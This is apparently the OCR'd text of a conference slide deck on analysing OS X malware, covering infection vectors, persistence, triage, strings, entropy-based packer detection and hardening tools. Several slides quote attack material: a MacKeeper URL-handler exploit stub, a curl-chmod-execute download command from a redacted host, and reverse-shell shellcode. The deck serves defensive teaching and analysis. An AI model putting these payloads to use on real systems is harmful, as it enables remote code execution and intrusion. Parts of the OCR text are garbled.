
The document discusses OS X malware analysis and provides information on:

- Common infection vectors for OS X malware including exploits and fake installers


- Persistence mechanisms like launch agents and browser extensions
- Features of OS X malware like collecting keylogs, downloads and executing files


- Steps to analyze a system for malware including checking processes, persistence and network connections
- Methods for analyzing suspicious files like code signing, hashing, strings extraction and class dumping


![“leverages the best combina1on of humans and technology to discover
security vulnerabili1es in our customers’ web apps, mobile apps, IoT
devices and infrastructure endpoints”
@patrickwardle
security for the 21st century
career
hobby
[ WHOIS ]](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-2-320.jpg)





![OS X/BACKDOOR(?)
bot/backdoor that exploits MacKeeper
<script>
window.location.href =
'com-zeobit-command:///i/ZBAppController/performActionWithHelperTask:
arguments:/<BASE_64_ENCODED_STUB>';
...
"[a] flaw in MacKeeper's URL handler implementa1on allows
arbitrary remote code execu1on when a user visits a specially
cra]ed webpage" -bae systems
exploit & payload
launch agent
curl -A 'Safari' -o /Users/Shared/dufh
http://<redacted>/123/test/qapucin/bieber/210410/cormac.mcr;
chmod 755 /Users/Shared/dufh;
cd /Users/Shared;
./dufh
shell download executesurvey](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-11-320.jpg)

![OS X/CARETO ('MASK')
‘cyber-espionage backdoor'
launch agent
[~/Library/LaunchAgents/
com.apple.launchport.plist]
lea rdi, encodedServer ; "x16dn~x1AcM!"...
mov rsi, decodedServer
call __Dcd
...
mov rdi, decodedServer
mov esi, cs:_port
call _sbd_connect
$ lldb OSX_Careto
(lldb) target create "OSX_Careto"
Current executable set to 'OSX_Careto' (x86_64).''
(lldb) b _Dcd
Breakpoint 1: where = OSX_Careto`_Dcd,
...
$ (lldb) x/s decodedServer
0x100102b40: "itunes212.appleupdt.com"
disassembly
debugging (decoding C&C)
encoded strings
phishing/exploits](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-12-320.jpg)


![INFECTION VECTORS
method 0x2: exploits
"interested in buying zero-day vulnerabili1es with RCE exploits for the latest
versions of ...Safari? ...exploits allow to embed and remote execute custom
payloads and demonstrate modern [exploita1on] techniques on OS X"
-V. Toropov (email to hackingteam)
how the real hackers do it
} ;OSX x64 reverse tcp shell (131 bytes, shell-storm.org)
;"x41xB0x02x49xC1xE0x18x49x83xC8x61x4Cx89xC0x48" +
;"x31xD2x48x89xD6x48xFFxC6x48x89xF7x48xFFxC7x0F" +
;"x05x49x89xC4x49xBDx01x01x11x5CxFFxFFxFFxFFx41" +
;"xB1xFFx4Dx29xCDx41x55x49x89xE5x49xFFxC0x4Cx89" +
;"xC0x4Cx89xE7x4Cx89xEEx48x83xC2x10x0Fx05x49x83" +
;"xE8x08x48x31xF6x4Cx89xC0x4Cx89xE7x0Fx05x48x83" +
;"xFEx02x48xFFxC6x76xEFx49x83xE8x1Fx4Cx89xC0x48" +
;"x31xD2x49xBDxFFx2Fx62x69x6Ex2Fx73x68x49xC1xED" +
;"x08x41x55x48x89xE7x48x31xF6x0Fx05"](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-15-320.jpg)
![PERSISTENCE
many opdons, few used
launchdaemons&agents
userloginitems
browserextensions&plugins
[RSA2015]
"Malware Persistence on OS X"
~20 techniques](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-16-320.jpg)
![FEATURES
dependent on the goals of the malware
[ criminal ] [ espionage ]
shell
video
audio
ads
clicks
money
keylogs
surveys downloads
exec's](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-17-320.jpg)


![STEP 0X5: SUSPICIOUS KEXTS, HIJACKED DYLIBS, ETC.
countless other things to look for....
uncheck ‘'Show OS Kexts'
anysuspiciouskernelextensions?
hijackeddylibs?
[DefCon 2015]
"DLL Hijacking on OS X? #@%& Yeah!"](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-26-320.jpg)

![STRINGS
quickly triage a binary’s funcdonality
$ strings -a OSX_Careto
reverse lookup of %s failed: %s
bind(): %s
connecting to %s (%s) [%s] on port %u
executing: %s
cM!M>
`W9_c
[0;32m
strings;osx/careto
networking&
execlogic
encodedstrings
$ strings -a JavaW
$Info: This file is packed with the UPX executable packer
$Id: UPX 3.91 Copyright (C) 1996-2013 the UPX Team.
strings; iWorm
usewiththe-aflag
packed(UPX)
googleinterestingstrings](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-30-320.jpg)

![FILE ATTRIBUTES
detecdng encrypted binaries
//check all load commands
for(int i = 0; i<[machoHeader[LOAD_CMDS] count]; i++)
{
//grab load command
loadCommand = [machoHeader[LOAD_CMDS] pointerAtIndex:i];
//check text segment
if(0 == strncmp(loadCommand->segname, SEG_TEXT, sizeof(loadCommand->segname))
{
//check if segment is protected
if(SG_PROTECTED_VERSION_1 == (loadCommand->flags & SG_PROTECTED_VERSION_1))
{
//FILE IS ENCRYPTED
detec9ng encryp9on
TaskExplorer
}unsigned
encrypted
+](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-32-320.jpg)
![FILE ATTRIBUTES
malware is oken packed to 'hinder' detecdon/analysis
$ strings -a JavaW
Info: This file is packed with the UPX executable packer http://upx.sf.net
Id: UPX 3.09 Copyright (C) 1996-2013 the UPX Team. All Rights Reserved.
iWorm(JavaW);packed
//count all occurrences
for(NSUInteger i = 0; i < length; i++)
occurrences[0xFF & (int)data[i]]++;
//calc entropy
for(NSUInteger i = 0;
i < sizeof(occurrences)/sizeof(occurrences[0]); i++) {
//add occurrences to entropy
if(0 != occurrences[i])
{
//calc ratio
pX = occurrences[i]/(float)length;
//cumulative entropy
entropy -= pX*log2(pX);
}
TaskExplorer
genericpackerdetectionalgorithm
viewallpackedtasks/dylibs](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-33-320.jpg)


![DECOMPILATION
there’s an app for that!
int connectedToInternet()
{
rax = [NSURL URLWithString:@"http://www.google.com"];
rdx = rax;
var_38 = [NSData dataWithContentsOfURL:rdx];
if(var_38 != 0x0) {
var_1 = 0x1;
}
else {
var_1 = 0x0;
}
rax = var_1 & 0x1 & 0xff;
return rax;
}
decompilation;internetcheck(mackeeperexploiter)
connectedToInternet(void) proc near
mov rdi, cs:_OBJC_CLASS_$_NSURL
mov rsi, cs:URLWithString_
lea rdx, cfstr_google ; "www.google.com"
mov rax, cs:_objc_msgSend_ptr
call rax
...
hopper.app
http://www.hopperapp.com](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-39-320.jpg)

![APPLE'S OS X SECURITY MITIGATIONS?
gatekeeper, xprotect, SIP, code-signing, et al...
"Security & privacy are fundamental to the design of all our
hardware, so]ware, and services" -9m cook
‣ "Gatekeeper Exposed"
(Shmoocon)
‣ "OS X El Capitan-Sinking the S/hIP"
‣ "Memory Corruption is for Wussies!"
(SysScan)
‣ "Writing Bad@ss OS X Malware"
(Blackhat)
‣ "Attacking the XNU Kernel in El Capitan"
(BlackHat)](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-42-320.jpg)
![OS X LOCKDOWN
hardens OS X & reduces its aqack surface
# ./osxlockdown
[PASSED] Enable Auto Update
[PASSED] Disable Bluetooth
[PASSED] Disable infrared receiver
[PASSED] Disable AirDrop
...
osxlockdown 0.9
Final Score 86%; Pass rate: 26/30
osxlockdown
S.Piper(@0xdabbad00)
github.com/SummitRoute/osxlockdown
“builttoaudit&remediate,security
configurationsettingsonOSX10.11"
-S.Piper](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-44-320.jpg)
![OS X SECURITY TOOL
LiqleSnitch Firewall
“if[LittleSnitch]isfound,themalware[OSX/DevilRobber.A]willskip
installationandproceedtoexecutethecleansoftware”-fSecure.com
trivialtobypass
securityvulnerabilities?
yes, stay tuned!
'snitching](https://image.slidesharecdn.com/nullconosxmalware-160318180317/85/OS-X-Malware-Let-s-Play-Doctor-45-320.jpg)